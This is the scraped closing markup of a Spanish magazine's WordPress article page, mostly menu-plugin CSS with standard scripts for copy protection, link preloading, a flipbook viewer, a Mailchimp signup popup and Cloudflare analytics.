        .morph-secondary-button:hover .morph-secondary-button-inner::before,
        .morph-secondary-button:hover .morph-secondary-button-inner::after { background-color:#A0A0A0; background-color:;}
				/* secondary menu button active */
		.morph-secondary-menu-button-active .morph-secondary-button-inner,
        .morph-secondary-menu-button-active .morph-secondary-button-inner::before,
        .morph-secondary-menu-button-active .morph-secondary-button-inner::after { background-color:; }
		/* secondary menu button active hover */
				.morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner,
        .morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner::before,
        .morph-secondary-menu-button-active .morph-secondary-button:hover .morph-secondary-button-inner::after { background-color:; }
				
		/* search button */
		.taptap-search-button { border-color:; }
        .taptap-search-button::after { background-color:; }
		.morph-search-button:hover .taptap-search-button { border-color:; }
        .morph-search-button:hover .taptap-search-button::after { background-color:; }
		/* search close button */
		.morph-search-close-button:before,
		.morph-search-close-button:after { background-color:; }
		.morph-search-close-wrapper:hover .morph-search-close-button:before,
		.morph-search-close-wrapper:hover .morph-search-close-button:after { background-color:; }
		/* search field border + text */
		.morph-search-wrapper { border-color:; }
		.morph-search-wrapper #searchform input { color:; }
		
		/* heading + sub-heading text */
		.morph-heading-text { color:#ffffff; }
		.morph-subheading-text { color:#ffffff; }
		/* heading overlay */
		.morph-heading-overlay { background-color:; }
        /* heading bottom border + border thickness */
		.morph-heading-wrapper { border-bottom-color:#282828; border-bottom-width:px; }

		/* main menu */
		.morph-main-background { background-color:#282828; }
		.morph-by-bonfire ul li a { color:#ededed; }
        .morph-menu-item-description { color:#999999; }
		.morph-by-bonfire ul.sub-menu li a { color:#b7b7b7; }
        .morph-by-bonfire a i { color:; }
		        /* menu item hovers */
        .morph-by-bonfire ul li.full-item-arrow-hover > a,
		.morph-by-bonfire ul li a:hover { color:#b7b7b7; }
        .morph-by-bonfire ul li.full-item-arrow-hover > a i,
		.morph-by-bonfire a:hover i { color:#55565C; }
        .morph-by-bonfire ul.sub-menu li.full-item-arrow-hover > a,
        .morph-by-bonfire ul.sub-menu li a:hover { color:#c4c4c4; }
        /* sub-menu arrow hover */
        .full-item-arrow-hover > .morph-sub-arrow .morph-sub-arrow-inner::before,
        .full-item-arrow-hover > .morph-sub-arrow .morph-sub-arrow-inner::after,
        .morph-sub-arrow:hover .morph-sub-arrow-inner::before,
        .morph-sub-arrow:hover .morph-sub-arrow-inner::after { background-color:#888; }
        		.morph-by-bonfire ul li.border a { border-color:; }
        
        /* sub-menu arrow */
                .morph-sub-arrow-inner { border:none; }
                .morph-sub-arrow .morph-sub-arrow-inner::before,
        .morph-sub-arrow .morph-sub-arrow-inner::after { background-color:#bfbfbf; }
		
		/* secondary menu */
		.morph-secondary-menu-wrapper { background-color:; border-color:; }
		.morph-secondary-menu-wrapper:after { background-color:; }
		.morph-secondary-menu-wrapper a { color:; }
		.morph-secondary-menu-wrapper a:hover { color:; }
		
		/* background overlay opacity */
		.morph-background-overlay-active { opacity:; }
        /* background overlay color */
		.morph-background-overlay { background-color:; }
        
        /* flyout speed */
        .morph-menu-wrapper,
        .morph-main-background,
        .morph-main-wrapper {
			-webkit-transition:all s ease !important;
			-moz-transition:all s ease !important;
			transition:all s ease !important;
		}
        .morph-menu-wrapper-active .morph-by-bonfire ul li a {
            -webkit-transition-duration:s !important;
            -moz-transition-duration:s !important;
            transition-duration:s !important;
        }
        
        /* custom width */
        .morph-menu-wrapper,
        .morph-main-background,
        .morph-main-wrapper {
            width:px;
            max-width:100%;
        }
        .morph-main-wrapper,
        .morph-main-background {
            -webkit-transform:translateX(-310px);
            -moz-transform:translateX(-310px);
            transform:translateX(-310px);
        }
        .morph-main-wrapper-right,
        .morph-main-background-right {
            -webkit-transform:translateX(310px);
            -moz-transform:translateX(310px);
            transform:translateX(310px);
        }

		/* menu button animations (-/X) */
                    /* top bar animation (3 lines) */
			.morph-menu-active .morph-main-menu-button:before {
				margin:2px 0 0 0;
				
				transform:translateY(4px) rotate(45deg);
				-moz-transform:translateY(4px) rotate(45deg);
				-ms-transform:translateY(4px) rotate(45deg);
				-webkit-transform:translateY(4px) rotate(45deg);
			}
			/* bottom bar animation (3 lines) */
			.morph-menu-active .morph-main-menu-button:after {
				transform:translateY(-5px) rotate(-45deg);
				-moz-transform:translateY(-5px) rotate(-45deg);
				-ms-transform:translateY(-5px) rotate(-45deg);
				-webkit-transform:translateY(-5px) rotate(-45deg);
			}
			/* middle bar fade out (3 lines) */
			.morph-menu-active div.morph-main-menu-button-middle:before {
				opacity:0;
				
				-webkit-transition:all .15s ease;
				-moz-transition:all .15s ease;
				-ms-transition:all .15s ease;
				transition:all .15s ease;
			}
			/* top bar animation (alternate 3 lines) */
			.morph-menu-active .morph-menu-button-three-alt:before {
				width:24px;
				margin-right:7px;
				
				transform:translateY(6px) rotate(45deg);
				-moz-transform:translateY(6px) rotate(45deg);
				-webkit-transform:translateY(6px) rotate(45deg);
			}
			/* bottom bar animation (alternate 3 lines) */
			.morph-menu-active .morph-menu-button-three-alt:after {
				width:24px;
				margin:8px 0 0 0px;
				
				transform:translateY(-10px) rotate(-45deg);
				-moz-transform:translateY(-10px) rotate(-45deg);
				-webkit-transform:translateY(-10px) rotate(-45deg);
			}
			/* middle bar fade out (alternate 3 lines) */
			.morph-menu-active div.morph-menu-button-three-alt-middle:before {
				opacity:0;
				
				-webkit-transition:all .15s ease;
				-moz-transition:all .15s ease;
				transition:all .15s ease;
			}
			/* top bar animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four:before {
				width:11px;
				
				transform:translateY(3px) translateX(-1px) rotate(45deg);
				-moz-transform:translateY(3px) translateX(-1px) rotate(45deg);
				-webkit-transform:translateY(3px) translateX(-1px) rotate(45deg);
			}
			/* middle bar #1 animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:before {
				width:11px;
				
				transform:translateY(-3px) translateX(11px) rotate(-45deg);
				-moz-transform:translateY(-3px) translateX(11px) rotate(-45deg);
				-webkit-transform:translateY(-3px) translateX(11px) rotate(-45deg);
			}
			/* middle bar #2 animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:after {
				width:11px;
				
				transform:translateY(3px) translateX(-1px) rotate(-45deg);
				-moz-transform:translateY(3px) translateX(-1px) rotate(-45deg);
				-webkit-transform:translateY(3px) translateX(-1px) rotate(-45deg);
			}
			/* bottom bar animation (alternate 4 lines) */
			.morph-menu-active .morph-menu-button-four:after {
				width:11px;
				
				transform:translateY(-3px) translateX(11px) rotate(45deg);
				-moz-transform:translateY(-3px) translateX(11px) rotate(45deg);
				-webkit-transform:translateY(-3px) translateX(11px) rotate(45deg);
			}
        
		/* custom heading height */
		.morph-heading-wrapper,
		.morph-heading-overlay,
		.morph-heading-image { height:px; }
		.morph-menu-wrapper { top:px; }
		/* heading overlay opacity */
		.morph-heading-overlay { opacity:; }
		/* heading image */
		.morph-heading-image {
			background-image:url(https://www.lookmagazine.com/wp-content/uploads/2018/01/ham-menu.jpg);
		}
		/* heading image pattern */
                
        /* thin button variations */
                
		/* hide morph between resolutions */
		@media ( min-width:1140px) and (max-width:5000px) {
			.morph-logo-wrapper,
            .morph-header-bar,
            .morph-main-menu-button-wrapper,
			.morph-main-wrapper,
			.morph-main-background,
			.morph-background-overlay { display:none; }
			body { margin-top:0; }
		}
        /* hide theme elements */
				@media screen and (max-width:1140px) {
			.mk-header-holder { display:none !important; }
		}
		@media screen and (min-width:5000px) {
			.mk-header-holder { display:none !important; }
		}
				</style>
        
                <script>
        // BEGIN RETINA IMAGE SUPPORT
        jQuery(document).ready(function(){
        'use strict';
            retinajs( jQuery('.morph-logo-image img') );
        });
        // END RETINA IMAGE SUPPORT
        </script>
        		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
		<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Lo sentimos, el contenido no puede copiarse.</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.lookmagazine.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
		<script type="text/javascript">
		jQuery( 'body' ).wrapInner( '<div class="animsition"></div>' ).removeClass( 'animsition' );
		</script>
		<a class="mk-post-nav mk-post-prev with-image" href="https://www.lookmagazine.com/2018/03/15/somos-swingers/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-150x150.jpg 150w, https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-266x266.jpg 266w, https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-550x550.jpg 550w, https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-500x500.jpg 500w, https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-225x225.jpg 225w, https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-200x200.jpg 200w, https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-400x400.jpg 400w, https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-300x300.jpg 300w, https://www.lookmagazine.com/wp-content/uploads/2018/03/78.2514.59_ph_web-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-696715a812618" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">SOMOS SWINGERS</span><span class="pagenav-category">Blog, Reality Experience</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.lookmagazine.com/2018/03/17/la-salud-como-belleza/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696715a8133e6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-150x150.jpg 150w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-300x300.jpg 300w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-768x766.jpg 768w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-266x266.jpg 266w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-550x550.jpg 550w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-500x500.jpg 500w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-225x225.jpg 225w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-200x200.jpg 200w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-400x400.jpg 400w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-261x260.jpg 261w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-600x598.jpg 600w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-770x768.jpg 770w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-415x414.jpg 415w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo-414x413.jpg 414w, https://www.lookmagazine.com/wp-content/uploads/2018/03/estereotipo_petunia_marzo.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">LA SALUD COMO BELLEZA</span><span class="pagenav-category">Cultura, Insight</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.lookmagazine.com/wp-content/themes/indicode/assets/js'
      };
    </script>        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.lookmagazine.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/morph.js?ver=1" id="bonfire-morph-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/search.js?ver=1" id="bonfire-morph-search-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/retina.min.js?ver=1" id="bonfire-morph-retina-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/jquery.scrollbar.min.js?ver=1" id="bonfire-morph-scrollbar-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.lookmagazine.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/min/full-scripts.js?ver=6.9" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/builder/assets/js/dist/js_composer_front.min.js?ver=5.2.1" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
				</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "indi_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><style id="mk-shortcode-dynamic-styles" type="text/css">#text-block-2 { margin-bottom:0px; text-align:left; } #text-block-4 { margin-bottom:0px; text-align:left; } #text-block-7 { margin-bottom:0px; text-align:left; }</style> <script>
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>
    
<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us6.list-manage.com","uuid":"1529852069e106132c31b4e5a","lid":"0b04e7cc19","uniqueMethods":true}) })</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eed954d2c7454708866d93a86c6be60a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/morph.css?ver=1
body_size: 4103
content:
.morph-logo-wrapper{position:fixed;display:table;top:0;right:0;height:54px;padding:0 15px;}
.morph-logo-wrapper-right{left:0;right:auto;}
.morph-logo-image{display:table-cell;vertical-align:middle;}
.morph-logo-image img{max-height:34px;width:auto;display:table-cell;vertical-align:middle;}
.morph-logo{display:table-cell;vertical-align:middle;}
.morph-logo a{font-family:'Roboto';font-weight:500;font-size:14px;text-decoration:none;letter-spacing:0;color:#fff;margin:0;padding:0;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;}
.morph-logo a:hover{text-decoration:none;color:#fff;}
.morph-header-bar{position:fixed;top:0;left:0;width:100%;height:54px;background-color:#48A4FF;}
.morph-main-menu-button-wrapper{position:fixed;top:7px;left:7px;width:31px;height:30px;cursor:pointer;padding:5px;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.morph-menu-button-right{left:auto !important;right:7px;}
.morph-main-menu-button{width:25px;padding:7px 3px;}
.morph-main-menu-button:after,
.morph-main-menu-button:before,
.morph-main-menu-button div.morph-main-menu-button-middle:before{content:'';display:block;width:25px;height:2px;margin:0 0 5px 0;background-color:#EDF6FF;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;}
.morph-menu-button-three-alt{position:relative;top:4px;left:4px;}
.morph-menu-button-three-alt:after,
.morph-menu-button-three-alt:before,
.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before{content:'';display:block;height:2px;margin:4px 0;background-color:#EDF6FF;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;}
.morph-menu-button-three-alt:after,
.morph-menu-button-three-alt:before{width:13px;}
.morph-menu-button-three-alt:before{margin-left:auto;margin-right:8px;}
.morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before{width:23px;}
.morph-menu-button-four{position:relative;top:1px;left:4px;}
.morph-menu-button-four:after,
.morph-menu-button-four:before,
.morph-menu-button-four div.morph-menu-button-four-middle:before,
.morph-menu-button-four div.morph-menu-button-four-middle:after{content:'';display:block;width:22px;height:2px;margin:4px 0;background-color:#EDF6FF;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;}
.morph-menu-active .morph-main-menu-button:after,
.morph-menu-active .morph-main-menu-button:before,
.morph-menu-active .morph-main-menu-button div.morph-main-menu-button-middle:before,
.morph-menu-active .morph-menu-button-three-alt:after,
.morph-menu-active .morph-menu-button-three-alt:before,
.morph-menu-active .morph-menu-button-three-alt div.morph-menu-button-three-alt-middle:before,
.morph-menu-active .morph-menu-button-four:after,
.morph-menu-active .morph-menu-button-four:before,
.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:before,
.morph-menu-active .morph-menu-button-four div.morph-menu-button-four-middle:after{background-color:#fff;}
.morph-menu-button-label{position:absolute;top:4px;left:40px;font-family:'Roboto',sans serif;font-weight:400;font-size:12px;color:#fff;padding:10px 5px;white-space:nowrap;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;}
.morph-menu-button-label-hide{opacity:0;pointer-events:none;}
.morph-menu-button-label-right{left:-40px;}
@media (-webkit-min-device-pixel-ratio:2), (min-resolution:192dpi){.morph-menu-button-label{top:3px;}
}
.morph-secondary-menu-button{position:absolute;display:block;bottom:11px;right:10px;width:20px;height:30px;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transition:opacity .2s ease .2s, top 0s ease .2s;-moz-transition:opacity .2s ease .2s, top 0s ease .2s;transition:opacity .2s ease .2s, top 0s ease .2s;}
.morph-secondary-button{position:absolute;z-index:99;width:13px;height:30px;margin:0;padding:3px 0 0 7px;cursor:pointer;}
.morph-secondary-button-inner,
.morph-secondary-button-inner::before,
.morph-secondary-button-inner::after{position:relative;content:'';display:block;width:4px;height:4px;background-color:#fff;border-radius:50%;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease;}
.morph-secondary-button-inner{top:10px;}
.morph-secondary-button-inner::before{top:-6px;}
.morph-secondary-button-inner::after{top:2px;}
.morph-secondary-menu-button-active .morph-secondary-button-inner,
.morph-secondary-menu-button-active .morph-secondary-button-inner::before,
.morph-secondary-menu-button-active .morph-secondary-button-inner::after{background-color:#A0A0A0;}
.morph-menu-wrapper{position:relative;width:270px;top:200px;margin:0;padding:9px 0 15px 0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease;}
.morph-by-bonfire{overflow-y:auto;}
.morph-by-bonfire ul{list-style-type:none;margin:0;padding:0;}
.morph-by-bonfire ul li{position:relative;width:100%;min-height:43px;list-style-type:none;border:none;margin:0;padding:0;text-align:left;overflow:hidden;}
